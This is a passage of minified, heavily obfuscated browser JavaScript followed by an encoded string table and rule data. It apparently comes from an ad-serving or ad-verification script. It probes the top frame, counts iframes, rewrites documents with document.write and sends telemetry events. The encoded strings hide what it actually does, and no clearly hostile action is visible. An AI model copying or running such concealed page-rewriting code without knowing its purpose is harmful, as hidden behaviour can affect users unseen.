f1(f5){return!!f5&&d(508)in f5&&d(527)===String(f5[d(508)]);}var f2=eD,f3=ez;eZ['Q']=this;var f4=!f2['da']||f2['D']['W']&0x10?null:top;f1(f4)&&az(f4[d(508)],d(209),f0(d(201))),f4=f4!==window&&f2['D']['W']&0x400&&f2['Ca']()?window:null,f1(f4)&&az(f4[d(508)],d(209),f0(d(167)));};function ev(eZ){var f0=eD;eZ['R']=this;if(f0['da']&&f0['$']){var f1=0x3===f0['qa']()?d(656):d(414),f2=function(){aI[d(463)](window,f1,f2),eZ['k']['Yb'](),eZ['K']['ub']();};az(window,f1,f2);}};function ew(eZ){function f0(f4,f5){d3(eZ)['ta'](),f5=eZ['C']['Ja'](f4,decodeURIComponent(f5),0x1,0x0,0x0),(f4=!f2['Gb'])||(f4=f5,Object[d(120)](document,d(165))&&document[d(745)]===document[d(353)]?(f4=f4[d(388)](d(541),''),document[d(165)](f4),document[d(353)](),f4=!0x0):f4=void 0x0,f4=!f4),f4&&(bJ(document),bK(document,f5),document[d(353)]());}function f1(f4,f5,f6){d3(eZ)['ta']();if(!f5)return f5;f5=b1(f5),f5=eZ['t']['Va'](f4,f5,!0x0);if(!f4['Y']){if((f5=eZ['n']['xc'](f5)())&&d(50)===typeof f5&&(f5=eZ['C']['Ja'](f4,f5,0x1,0x3,0x1),f6)){d(231)===location[d(650)]&&URL[d(579)](location[d(278)]),bJ(document),bK(document,f5),document[d(353)]();return;}return f5;}}var f2=eD,f3=ez;eZ['S']=this,eZ[d(328)]=function(f4){if(f4){if(f4[d(662)]){var f5=f4[d(662)],f6=null,f7=f5[f2['ja']()],f8=c9(f5);!f7&&f8&&(f6=eZ['j']['pb'](0x1,f8,f5,null,!0x0),f7=f5[f2['ja']()]);if(f7)return f4[d(662)]=void 0x0,f7[d(328)](f4);cP(f3,d(666),Error('['+f6+']\x20'+(f8&&f8[d(366)]||d(31))));if(f4[d(51)])return f5[d(647)](b1(f4[d(51)]));}else{if(!f2['da']&&f2['X']){f4[d(665)]&&d3(eZ)['Tc'](f4[d(665)]);if(f4[d(194)])return f0(d0(d3(eZ),d(612)+(f4[d(109)]?d(381):d(623))),f4[d(194)]);if(f4[d(51)])return f1(d0(d3(eZ),d(398)),f4[d(51)],!0x1);if(f4[d(584)])return f1(d0(d3(eZ),d(398)),decodeURIComponent(f4[d(584)]),!0x0);}}}},f2['Na']()[d(377)]&&(eZ[d(83)]=function(f4,f5,f6,f7){return cH(f3,{'action_name':f4},f5,f6),cJ(f3),cO(f3,!f7),f7&&f3['hb']&&f3['hb'](),!0x0;},eZ[d(65)]=function(f4){return eZ['P']['od'](),(f0(d0(d3(eZ),f2['Gb']?d(171):d(387)),f4),!0x0);});};function ex(){return d(219);}var ey=ex()&&new cB(),ez=new function(){this['T']={},this['V']={},this['Jc']=0x0,this['uc']=this['sc']=!0x1,this['Vb']=this['hb']=this['Ob']=null,this['ga']=-0x1,this['ba']=0x0,this['u']=ey;}();try{var eA=ey;new cV(this),new cX(this),new cY(this),new d9(this),new dj(this),new dk(this),new dl(this),new dm(this),new dn(this),new dp(this);var eB=ey;new dq(this),new dr(this),new ds(this),new du(this),new dv(this),new dw(this),new dx(this),new dy(this),new dz(this),new dA(this),new dB(this),new dE(this),new dH(this),new dI(this),new dJ(this),new dK(this),new dL(this),new dR(this);var eC=ey;new dS(this),ek(this),ej(this),dX(this),dY(this),dZ(this),e0(this),e1(this),e2(this),e3(this),e4(this),e5(this),e6(this),e7(this),e8(this),e9(this),eg(this),eh(this),ei(this),el(this),en(this),em(this);var eD=ey;new eo(this),new er(this),new et(this),new es(this),new ep(this),new eu(this),new ev(this),new ew(this);if(!(!ey['da']||ey['Hb']&&ey['X'])){var eE;if(window[d(240)]&&window[d(240)][d(679)]){for(var eF=0x0,eG=0x0,eH=window[d(240)][d(679)];eG<eH;++eG)try{window[d(240)][eG][d(62)]&&++eF;}catch(eZ){}eE=eF;}else eE=0x0;for(var eI=a1,eJ={'disabled':[],'rc':[]},eK=0x0,eL=Object[d(615)](eI['u']),eM=eL[d(679)];eK<eM;++eK){var eN=eL[eK];eI['u'][eN]||eJ[d(395)][d(267)](eN),eI['u'][eN]&&!eI['u'][eN]['la']&&eJ['rc'][d(267)](eN);}var eO=ez['u']['$']?d(59):d(671),eP=ez['u']['$']?d(95):d(675),eQ=[d(195)+eE];d(417)in ez['u']['D']['Na']&&eQ[d(267)](d(188)+(eJ[d(395)][d(724)](',')||d(309))),cH(ez,{'action_name':d(205),'f':eO},eP,eQ[d(724)](d(430))),cO(ez,!0x1);var eR=eJ['rc'][d(724)](',');eR&&0.0001>Math[d(78)]()&&(cH(ez,{'action_name':d(407)},d(95),d(321)+eR),cO(ez,!0x1));}}catch(f0){try{this[d(328)]||(this[d(328)]=function(){return'';}),this[d(299)]=0x1;f3:{var eS=f0;if(eS instanceof cu){if(!eS['v'])break f3;cH(ez,{'action_name':d(741),'f':eS['u']?d(671):d(59)},eS['u']?d(675):d(95),eS[d(389)]);}else{if(eS instanceof cz){if(!eS['v'])break f3;cH(ez,{'action_name':d(407)},d(95),eS[d(389)]);}else{var eT=ez['u']['X']?document&&document[d(284)]&&document[d(284)][d(405)]||d(31):d(201);cH(ez,{'action_name':d(407)},d(95),aU(eS)+'\x0a'+eT),cI(ez);}}cO(ez,!0x1);}}catch(f1){}}if(!ey['da']||!ey['X']){var eU;(eU=ey['Qa'])&&eU[d(294)]&&eU[d(294)][d(426)](eU);};function eV(f2){return f2['Fa']&&(f2['pa']=d(50)!==typeof f2['Fa']?f2['Fa'][d(341)]||'':f2['Fa'],f2['Fa']=void 0x0),f2['pa'];}function eW(f2){eV(f2),f2=f2[d(38)]||[];for(var f3=0x0,f4=f2[d(679)];f3<f4;++f3){var f5=f2[f3];f5['Cb']&&(f5['Cb'](),f5['Cb']=void 0x0);}}function eX(f2,f3,f4,f5){(f2[d(38)]||(f2[d(38)]=[]))[d(267)]({'Yc':f3,'Ib':f4,'Cb':f5});};}(null,9334,[10647,356,"2}W~","AGP","EKRE;GU","XI9VXQ","{cgpwaq","UR]","UHS.\"1&3","tcrldcamziug","chxlwb","X@Z","AAX1;HRM","AAX1","STG","DBZ.S","BP93#6&","BO96","DBZ.T","qi``~gKwovq","dcpjdcwwImzlahKw~tqbb","X@U.N","X@U._","XE@G","we`jyhKmwkq","Qi``~g","ZHU2;ASO;BVN","ZHU2;ASO;BWN","ZHU2;ASO;GP[","sh`qcg","2}R~","BP96!6%","BO96!","{gxjuo{veYxbxb}mqYdbqc","Agfmhsp","XGX","ZR","IYffeopvwj","Q0'0;ASP","^?_H","^TC.SH","^?_H$","RCB2YA","r7f2&6mj.vyaa","UM^D","erantjqdcg-uiy","Uixose`jyh","FDVP","r5'1sblyznxj`i","FJG@","^R#","QCZ","r7,zocb:b3|fej","r7ud%>vaapc{'|","r41~p|wzb-m#v","EPFM","BRP","LC@B;AXLTGX.EUD","FDVF","ZR-","ewabdcpos(usf","AULL","FQF1","&^ZE;@D","DBZ.&^ZE","&^ZE","roqs8o{","XI[S","X@Z.PT@","ZR'","BO96\"+]M@","*orqwkq_e]J=K}$/'6&7k9gqu;O!1[<kbrdp,Z;_9gp_8b{vtjq`zowhJ(zfbZ;grkH,?gpj>Z;XH!6^m687&?\"~?]J=K}$/\"6-5k8Hp):H,`fb{c*","*uwqv`#etw>4\"%brl0148(,eefjfr*","r4sv~4cy#r,md2","r2qo\"vuq{6na%","rg`b;bwn;tqmrcfjxa9nybq>1orqwkq$","rg`b;bwn;tqmrcfjxa9nybq>1uwqv`$","'4'f\"3\"4;c,:t+%1r59b\"3\".\"4\"5'2%4\"6$3","eop3YY","dcKoIsfo","2c%2Ij}m}uK","2Y`2'g","UCPBBIKWWA","UOR","~gg\\zig","UW%","|e@j{cf","usgwyk]nfRfbum","|sysZv","IYs5 5gwytuds","IYc;.u`ldgsf","IYc;.kgd","IYs5 5ypq","UYS5 5]G","uizpyjq","btu`s","IuaaDel","QAG.PV","QAG","BO96;TQOC","BO96;ASP","r5ets|f2giye$s","r7{z}~gyrtsiqj","xi{s","bo91.+sp","BO91.+SP","BO90#+WGB","BO90#+SP","BP90#6&","BO90#","folfzYgwc`rjxa","BP90 6&","BO90 +ZL;CLS","BO90 ","BO97%+SDE","ZR&","DRU.RAFF","BO96 +@J[CF","^R","RE9DQU9D 0'","QAG.UHGO","QAG.DEL","^P9@FS","~cuuoYugIedv","^PUG","Dcdldrqg","^P9MSR","~cuuoYugIhqw","r4qraqi~6#t#q","r7-n#3aq.tyf\"k","r5p6#5a7uex7{p","NVY","URW.QAX.REY","{gfdu:`yk","rzl8as","ZIW.PV","ZIW","TJW.UH@","XTQMR","BP93'6&","BO92","BO90","BO96;@D","DBZ.#+^P","BO96;LG","BO94","DBZ.!+P","BO94;B","BP93!6&","BP93/6%","BO9:","UU]","uj}fxrKpbq\\h~fur}lx","BP92&6 ","EKRE;DF","EKRE;TP","EKRE;DP","BO92&","BO92'+B","BO92'+@FER","BO92'+GQU","BP92'6 ","BO92'","ft{kd}wsbKbr","BP92$6%","BO92$","EKRE;UV","BP92%6&","BO92%","BP92%6!","fixjuKuixbbo{m","r5e:a4 iq7%h`j","udqsp}fa(wl8s","BP92%6 ","ra{d{amqu}4z","RE94.6","BP92\"6%","BO92\"","DBZ.'39G[","BO92#+P","DHP.T","BP92#6%","BO92#","wbKpbgwhhs","BP92.6%","BO92.","ER@@;LG","BP92/6%","BO92/","DBZ.'?9IE","BO92/+^P","BP91%6%","BO91%","BP91\"6%","BO91\"","BO91\"+@PB","BP91 6%","BO91 ","BP91!6&","BO91!","ws`lfjuz","WVU@;U","BP91.6%","BO91.","BO91/+RS","BO91/","DBZ.$?9FNV","BO91/+Q[F","BP91/6%","BP90&6%","BO90&","BP90'6%","BO90'","_HB.\\U","DBZ.%49J\\U","BO90$+]IE","BP90$6%","BO90$","rt{ja?set5$:b","EKRE;OF","BP90\"6%","BO90\"","uiysdiyjecp\\acvprq","BO90\"+DE;VAA","BO90\"+DE;EF","BP90\"6&","PTW","DBZ.%09ZS","BO90 +MF","DV9@XR","BO90!","BO90.+CL","BP90/6%","BO90/","QI[.EE","BP97%6%","BO97%","DBZ.\"59PU","BO97%+G@","BO97\"+]M@","BO97#+LQ","BP97#6%","BO97#","BP97 6%","BO97 ","BP96&6%","BO96&","BP96'6%","BO96'","DBZ.#49FNV","BO96$+Q[F","BP96$6%","BO96$","BO96$+FFFJ","BP96\"6%","BO96\"","DBZ.#29TP","DBZ.#39FA","BO96#+QT","BP96#6%","BO96#","BP96 6%","BO96 ","BO96!+^FZJM","BP96.6%","BO96.","BP95$6%","BO95$","BO95$+]M@","BP95%6%","BO95%","BO95%+D[","BP95\"6%","BO95\"","URW.^V","URQ.RBY","URW.QAX","URQ.S^Q","URW.BRP","URW.FV","URW.WVP","[JDA","BP90&6&","BP90.6%","BO90.","EPFM;DM.RU@Q","r7&b#6 7c~x{x>","dcpeh9aziwh","wwKuixbbo{m","RE97\"? ","wewvacuw~cf-uiy","wjxqse}ssu:`yk","tt{txcmfrduhst:`yk","ucxfto``~:`yk","sg`w~og-uiy","pi{gwhpthq-uiy","pi{gxc`tyt-uiy","~iyfbgxh8e{n","hpffczgsh`-ui:v}","{iylxr}nsiaw8e{n","xdwmsqg-uiy","ypqqaixe8e{n","fgffxrg-uiy","fc{szc:`yk","eixjbg}qsb:`yk","eiaw~cfmzobjxa:`yk","biypqs}gs(wl{","btuusjumrjqjesff8e{n","`cfzacxo~cuobn:`yk","`sxwctq-uiy","aggkhswyhdler:`yk","aiyfxu|fwj`k{gs-uiy","RE95\"1%","ZGZ.EHF","@IX","og|ly(wl{","ZGZ.ON[","ZGZ.UJ_","RE94!3","RJB.2}W~","ZRFS","BO93&","BP93&6%","ZRFS;N","BO96;HUU","BO92$+ZB@","BO91\"+ZB@","BO91/+ZB@","BO96'+ZB@","XGB.FSV","XGB","XGB.EUD","XGB.WVD","XGB.N_N","WVS","BP91!6%","WVD","WVD._HB","WVU@","DBZ.\"39[^T\\","BO97#+LKDN","SP@.FID","SP@.FID.$","IgpnEv`p_hBt","IYugPifnwrg","Ivul","l`seytybbu","IYpp%bwuIY","utqbbobfzffxbqq","SP@.FID.RQ","_P@.WBGW]","rg|ku2{yop~n ","_U9JXP9EDGYF","_P@.WBGW]5","RE9RE","GU9JXP","_KS.RH","_KS.ER",3,"rr","q5","${D0}",3,"rr","q2","${D1}",0,1,"rb",0,3,"rr","q2","${D2}",0,1,"rx",1,"ru",0,3,"tp",0.1,3,0,3,"tp",0.05,3,0,3,"es","${D3}",0,0,3,"es","${D3}",1,0,3,"tp",0.01,3,0,4,"ee","${D3}",0,8,0,3,"rr","w","${D4}",3,"rr","w","${D5}",3,"rr","w","${D6}",3,"rr","p",0.1,0,1,"ra",0,3,"tp",0.95,11,0,3,"rr","q1","${D11}",0,3,"rr","q2","${D10}",2,"c",13,0,3,"tc",3,14,0,4,"ts","${D7}","${D8}",12,3,"ts","${D9}",15,0,9,"rr","${D22}","${D23}","w",1,"s",1,">","",0,3,"rr","q2","${D24}",0,3,"rr","q2","${D25}",0,3,"rr","q2","${D26}",0,4,"el",0,"${D24}",18,4,"el",0,"${D25}",19,4,"el",0,"${D26}",20,0,2,"c",21,5,"rr","${D27}","${T}","a",1,3,"rr","q2","${D28}",0,2,"c",22,1,"rb",0,3,"es","${D21}",1,2,"c",17,2,"c",23,0,3,"rr","q1","${D15}",3,"rr","q2","${D16}",3,"rr","${D17}","${D18}",3,"rr","q2","${D19}",3,"rr","q2","${D20}",2,"c",24,0,3,"rr","q1","${D14}",2,"c",25,0,3,"rr","q2","${D12}",3,"rr","q2","${D13}",2,"c",26,0,3,"rr","q1","${D30}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D29}",2,"c",28,0,3,"rr","q2","RTA-DGRE",2,"c",29,0,3,"rr","q2","${D33}",0,3,"rr","${D22}","${D32}",2,"c",31,3,"rr","q2","${D34}",0,3,"rr","g","${D35}",0,3,"tp",0.3,33,0,3,"rr","q1","${D37}",0,4,"en","${D36}",1,35,0,3,"tp",0.25,36,4,"ee","${D38}",1,36,3,"tc",48,36,0,1,"rx",0,3,"tp",0.3,38,0,3,"rr","q1","${D39}",0,3,"tp",0.25,40,4,"ee","${D38}",1,40,3,"tc",48,40,0,3,"rr","q1","${D40}",0,3,"td","${D41}",12,0,3,"rr","q1","${D42}",3,"rr","q2","${D34}",0,1,"rx",0,3,"th","${D43}",45,0,1,"rx",0,3,"rr","${D22}","${D44}",3,"rr","q1","${D45}",2,"c",31,0,3,"tp",0.001,48,0,3,"rr","${D22}","${D44}",3,"rr","q1","${D47}",2,"c",31,3,"rr","q2","${D48}",0,3,"tp",0.01,50,0,3,"td","${D46}",51,0,3,"rr","q1","${D49}",2,"c",48,0,3,"tp",0.02,48,0,3,"tp",0.0005,53,5,"td","${D50}","${D51}","${D52}",54,0,3,"rr","${D22}","${D44}",3,"rr","q1","${D45}",3,"rr","q1","${D53}",2,"c",31,0,3,"tp",0.6,56,0,3,"rr","${D22}","${D44}",3,"rr","q1","${D45}",3,"rr","q1","${D54}",2,"c",31,0,3,"tp",0.1,58,0,3,"tp",0.05,48,0,3,"tp",0.5,48,0,3,"tp",0.1,48,0,3,"rr","${D22}","${D44}",3,"rr","q1","${D45}",3,"rr","q1","${D55}",2,"c",31,0,3,"tp",0.1,63,0,1,"rx",0,3,"tp",1,65,0,3,"rr","${D22}","${D44}",3,"rr","q1","${D56}",2,"c",31,3,"rr","q2","${D57}",0,3,"tp",0.0005,67,0,1,"rx",1,"rb",0,3,"th","${D58}",45,0,3,"rr","q1","${D59}",0,3,"tp",0.01,71,0,3,"ts","${D9}",72,0,3,"rr","${D22}","${D32}",0,3,"tp",0.0001,74,0,3,"rr","q1","${D60}",0,3,"tp",0.05,76,0,3,"es","${D61}",1,0,2,"c",22,3,"rr","q1","${D63}",0,4,"xs",2405,"${D62}",79,0,4,"ee","${D61}",0,80,0,3,"es","${D65}",0,0,4,"th","${D64}",82,80,0,3,"rr","q1","${D66}",3,"rr","q2","${D67}",0,3,"tp",0.01,84,0,2,"c",22,3,"rr","q1","${D68}",0,3,"tp",0.1,86,0,3,"es","${D38}",1,4,"cb","${D69}","im","${D70}",0,3,"tp",0.25,88,0,3,"tp",0.05,88,4,"td","${D71}","${D72}",89,0,3,"tc",3,90,0,3,"es","${D38}",1,4,"cb","${D73}","gmi","${D74}",0,3,"tp",0.25,92,0,3,"tp",0.05,92,4,"td","${D71}","${D72}",93,0,3,"tc",3,94,0,3,"cb",0,"${D75}",3,"cb",0,"${D76}",0,2,"c",96,0,3,"cb",0,"${D77}",0,3,"cb",0,"${D78}",3,"cb",0,"${D79}",0,3,"cb",0,"${D80}",0,3,"cb",0,"${D81}",0,2,"c",101,0,3,"cb",0,"${D82}",3,"cb",0,"${D83}",0,3,"cb",0,"${D84}",3,"cb",0,"${D85}",3,"cb",0,"${D86}",0,3,"cb",0,"${D87}",3,"cb",0,"${D88}",3,"cb",0,"${D89}",3,"cb",0,"${D90}",3,"cb",0,"${D91}",0,4,"cb",3,"${D92}","${D93}",0,3,"cb",0,"${D94}",0,3,"ea","${D95}",1,0,3,"rr","q2","LT",3,"rr","q1","${D96}",2,"c",22,0,4,"ee","${D95}",0,109,0,3,"rr","q1","${D98}",2,"c",22,0,3,"es","${D97}",1,3,"tp",0.1,111,0,3,"es","${D101}",1,0,3,"rr","q1","${D103}",2,"c",22,0,3,"tp",0.1,114,0,4,"ee","${D102}",0,115,3,"es","${D102}",1,0,5,"td","${D99}","${D100}",113,116,0,3,"rr","q1","${D104}",0,3,"tp",0.001,118,0,3,"rr","q1","${D107}",3,"rr","${D17}","${D108}",2,"c",24,0,3,"rr","q1","${D106}",2,"c",120,0,3,"ea","${D105}",1,4,"ee","${D105}",2,121,0,4,"en","TI-35-${T}",1,122,3,"es","TI-35-${T}",1,0,3,"es","${D110}",1,3,"rr","q1","${D111}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D109}",2,"c",124,0,3,"rr","q2","${D12}",2,"c",125,0,3,"rr","q1","${D112}",3,"rr","q2","${D113}",3,"rr","q2","${D114}",0,3,"tp",0.01,127,0,4,"ee","${D112}",0,128,3,"es","${D112}",1,0,4,"ee","${D95}",0,129,0,3,"rr","q1","${D115}",3,"rr","q2","${D116}",2,"c",22,0,3,"rr","q1","${D117}",2,"c",22,0,3,"es","${D36}",1,3,"tp",0.0005,132,0,3,"rr","q1","${D118}",2,"c",22,0,3,"tp",0.001,134,0,3,"rr","q1","${D119}",3,"rr","q2","HT",2,"c",22,0,9,"rr","${D22}","${D123}","w",3,"s",3,">","",0,3,"rr","q1","${D122}",2,"c",137,0,3,"rr","q1","${D120}",3,"rr","${D17}","${D121}",2,"c",138,0,3,"tp",0.1,139,0,3,"rr","q1","${D124}",3,"rr","${D17}","${D125}",2,"c",138,0,3,"tp",0.1,141,0,2,"cb",0.0001,0,3,"rr","q1","${D129}",0,3,"tp",0.1,144,0,5,"td","${D126}","${D127}","${D128}",145,1,"cb",0,3,"rr","q1","${D130}",3,"rr","q2","${D33}",3,"rr","q3","${D33}",5,"rr","${D27}","CTE-XPM","a",1,0,4,"th","${D131}","${D132}",45,0,3,"rr","${D22}","${D44}",3,"rr","q1","${D0}",0,3,"rr","q2","${D114}",1,"fr",2,"c",24,0,3,"rr","q1","${D134}",0,4,"en","${D133}",1,151,0,3,"es","${D133}",1,0,3,"ea","${D24}",-1,0,3,"ea","${D24}",1,3,"ca",50,154,0,3,"tc",3,155,0,3,"ea","${D25}",-1,0,3,"ea","${D25}",1,3,"ca",50,157,0,3,"tc",3,158,0,3,"ea","${D26}",-1,0,3,"ea","${D26}",1,3,"ca",50,160,0,3,"tc",3,161,0,3,"rr","q2","${D136}",0,3,"rr","q2","${D16}",3,"rr","q1","${D138}",3,"rr","q2","${D19}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D137}",2,"c",164,0,2,"c",163,3,"rr","q2","${D12}",3,"rr","q2","${D13}",2,"c",165,0,3,"ea","${D135}",1,4,"ee","${D135}",1,166,0,3,"rr","q2","${D12}",2,"c",165,0,3,"rr","q1","${D139}",2,"c",163,3,"rr","${D17}","${D31}",2,"c",24,0,3,"es","${D140}",1,0,3,"rr","q1","${D142}",2,"c",22,0,4,"xs",4007,"${D141}",171,0,3,"tc",3,172,0,4,"ee","${D140}",0,173,3,"es","${D142}",1,0,4,"ee","${D142}",1,26,0,3,"rr","q2","${D12}",2,"c",26,0,4,"ee","${D97}",1,27,0,3,"rr","q1","${D143}",3,"rr","q2","${D16}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q2","${D12}",2,"c",178,0,3,"rr","q1","${D145}",2,"c",22,0,4,"xs",6352,"${D144}",180,0,4,"xs",5452,"${D144}",180,0,3,"rr","q2","${D12}",3,"rr","q1","${D146}",2,"c",178,0,3,"rr","q1","${D148}",3,"rr","q2","${D12}",3,"rr","q2","${D149}",3,"rr","${D17}","${D150}",2,"c",24,0,3,"rr","q1","${D147}",2,"c",184,0,3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","q1","${D155}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D151}",3,"rr","q2","${D19}",3,"rr","q2","${D20}",2,"c",186,0,2,"c",163,2,"c",187,0,3,"ea","${D135}",1,4,"ee","${D135}",1,188,0,2,"c",31,2,"c",187,0,3,"rr","q1","${D157}",3,"rr","q2","HT",2,"c",22,0,4,"ee","${D156}",1,191,3,"es","${D158}",1,0,3,"es","${D156}",1,4,"ee","${D158}",1,191,0,3,"tp",0.01,191,0,3,"rr","q1","${D160}",3,"rr","gotcha_type","${D161}",2,"c",24,0,3,"rr","q1","${D159}",2,"c",195,0,3,"rr","q1","${D163}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D162}",2,"c",197,0,2,"c",163,3,"rr","q2","${D13}",3,"rr","q2","${D12}",2,"c",198,0,3,"rr","q1","${D166}",3,"rr","${D17}","${D161}",2,"c",24,0,3,"rr","q2","${D12}",3,"rr","q2","${D164}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","q1","${D165}",2,"c",200,0,2,"c",163,2,"c",201,0,2,"c",31,2,"c",201,0,3,"rr","q1","${D167}",3,"rr","q1","${D166}",3,"rr","${D17}","${D168}",2,"c",24,0,2,"c",163,2,"c",204,0,4,"td","${D50}","${D51}",205,0,2,"c",31,2,"c",204,0,4,"td","${D50}","${D51}",207,0,3,"td","${D169}",205,0,3,"td","${D169}",207,0,3,"th","${D170}",205,0,3,"th","${D170}",207,0,3,"rr","q1","${D171}",2,"c",200,0,2,"c",163,2,"c",213,0,2,"c",31,2,"c",213,0,2,"c",22,3,"rr","q1","${D173}",0,3,"td","${D172}",216,0,3,"rr","q1","${D175}",3,"rr","${D17}","${D161}",2,"c",24,0,3,"rr","q1","${D174}",2,"c",218,0,3,"rr","q1","${D177}",2,"c",22,0,3,"tc",3,220,0,4,"xs",5259,"${D176}",221,0,3,"rr","q1","${D180}",3,"rr","${D17}","${D181}",2,"c",24,0,3,"rr","q2","${D12}",3,"rr","q2","${D178}",3,"rr","q1","${D179}",2,"c",223,0,2,"c",163,2,"c",224,0,3,"tc",3,225,0,3,"rr","q1","${D183}",3,"rr","q2","${D149}",3,"rr","${D17}","${D150}",2,"c",24,0,3,"rr","q1","${D182}",2,"c",227,0,3,"rr","q2","${D12}",2,"c",228,0,3,"rr","q1","${D186}",3,"rr","q2","${D19}",3,"rr","${D17}","${D108}",2,"c",24,0,3,"rr","q2","${D12}",3,"rr","q1","${D185}",2,"c",230,0,4,"ee","${D184}",1,231,0,3,"rr","q1","${D188}",2,"c",22,0,4,"xs",6782,"${D187}",233,3,"es","${D184}",1,0,3,"rr","q1","${D190}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D189}",2,"c",163,3,"rr","q2","${D12}",2,"c",235,0,3,"ea","${D135}",1,4,"ee","${D135}",1,236,0,3,"rr","q1","${D192}",3,"rr","q2","${D19}",3,"rr","q2","${D20}",3,"rr","q2","${D16}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D191}",3,"rr","q2","${D12}",2,"c",238,0,3,"rr","q1","${D193}",3,"rr","q2","HT",0,3,"rr","q1","${D194}",3,"rr","q1","${D195}",3,"rr","q2","${D149}",3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","${D17}","${D150}",2,"c",24,0,3,"rr","q1","${D197}",3,"rr","q2","${D19}",3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","${D17}","${D198}",2,"c",24,0,3,"rr","q1","${D196}",2,"c",242,0,3,"es","${D199}",1,0,3,"rr","q1","${D201}",3,"rr","${D17}","${D108}",3,"rr","q2","${D19}",3,"rr","q2","${D20}",2,"c",24,0,3,"rr","q1","${D200}",2,"c",245,0,3,"rr","q2","${D13}",3,"rr","q2","${D12}",2,"c",246,0,3,"es","${D202}",1,0,3,"rr","q1","${D203}",3,"rr","q2","${D114}",3,"rr","${D17}","${D18}",2,"c",22,0,4,"ee","${D202}",0,249,0,3,"rr","q1","${D205}",2,"c",22,0,4,"xs",7538,"${D204}",251,0,3,"rr","q1","${D203}",3,"rr","q2","${D20}",3,"rr","q2","${D19}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D206}",2,"c",253,0,3,"rr","q2","${D12}",2,"c",254,0,2,"c",255,0,3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","${D17}","${D31}",3,"rr","q1","${D208}",2,"c",24,0,3,"rr","q1","${D207}",2,"c",257,0,2,"c",163,2,"c",258,0,2,"c",31,2,"c",258,0,3,"rr","q1","${D210}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D209}",2,"c",261,0,2,"c",163,2,"c",262,0,2,"c",31,2,"c",262,0,3,"rr","q1","${D213}",2,"c",22,0,3,"tp",0.05,265,0,3,"es","${D211}",1,4,"xs",7337,"${D212}",266,0,3,"tc",3,267,0,3,"rr","q1","${D215}",3,"rr","${D17}","${D18}",3,"rr","q2","${D16}",2,"c",24,0,3,"rr","q1","${D214}",2,"c",269,0,3,"rr","q2","${D12}",2,"c",270,0,4,"ee","${D211}",1,271,0,3,"rr","q2","${D217}",2,"c",270,0,3,"td","${D216}",273,0,3,"rr","q1","${D219}",3,"rr","${D17}","${D220}",2,"c",24,0,3,"rr","q1","${D218}",2,"c",275,0,3,"rr","q1","${D221}",0,3,"tp",0.1,277,0,3,"rr","q1","${D222}",0,3,"tp",0.2,279,0,3,"tc",4,280,0,4,"tc",8,278,281,0,3,"rr","q1","${D223}",2,"c",275,0,1,"fr",2,"frn","${D224}",0,3,"rr","q1","${D226}",0,4,"xs",7234,"${D225}",285,0,2,"c",284,4,"en","${D110}",1,286,0,3,"rr","q1","${D228}",2,"c",22,0,3,"ea","${D227}",1,4,"ee","${D227}",1,288,0,3,"rr","q1","${D229}",2,"c",22,0,3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","q1","${D231}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D230}",2,"c",291,0,3,"rr","q2","${D136}",2,"c",292,0,3,"rr","q2","${D33}",2,"c",292,0,3,"es","${D232}",1,0,3,"rr","q1","${D234}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D233}",2,"c",296,0,4,"ee","${D232}",1,297,0,3,"rr","q1","${D236}",2,"c",22,0,4,"xs",3070,"${D235}",299,0,3,"rr","q1","${D237}",2,"c",22,0,3,"tp",0.0001,301,0,3,"tc",3,302,0,3,"rr","q1","${D240}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D239}",2,"c",304,0,3,"rr","q2","${D12}",2,"c",305,0,4,"ee","${D238}",1,306,0,3,"rr","q1","${D242}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D241}",2,"c",308,0,3,"rr","q1","${D244}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D243}",2,"c",310,0,3,"rr","q2","${D16}",3,"rr","q1","${D246}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D245}",2,"c",312,0,3,"rr","q2","${D12}",2,"c",313,0,3,"rr","q1","${D248}",2,"c",22,0,4,"xs",7146,"${D247}",315,0,3,"rr","q1","${D250}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D249}",2,"c",317,0,3,"rr","q2","${D12}",2,"c",318,0,3,"rr","q1","${D251}",2,"c",22,0,3,"rr","q1","${D253}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D252}",2,"c",321,0,4,"xs",8872,"${D254}",86,0,3,"rr","q1","${D256}",2,"c",22,0,4,"xs",8291,"${D255}",324,0,3,"rr","q1","${D258}",3,"rr","q2","${D16}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D257}",2,"c",326,0,3,"rr","q2","${D12}",2,"c",327,0,3,"rr","q1","${D260}",3,"rr","q2","${D16}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D259}",2,"c",329,0,3,"rr","q2","LT",3,"rr","q1","TI-57-INV",2,"c",22,0,2,"c",331,3,"es","${D261}",1,0,3,"rr","q1","${D263}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D262}",2,"c",333,0,2,"c",284,2,"c",334,0,3,"rr","q1","${D265}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D264}